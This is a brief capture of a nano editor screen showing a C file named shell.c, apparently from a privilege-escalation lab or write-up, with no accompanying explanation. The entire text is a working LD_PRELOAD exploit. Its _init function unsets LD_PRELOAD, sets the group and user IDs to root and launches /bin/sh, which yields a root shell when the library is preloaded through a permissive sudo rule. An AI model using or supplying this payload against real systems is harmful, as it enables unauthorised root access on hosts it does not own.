 GNU nano 4.8 shell.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/sh");
}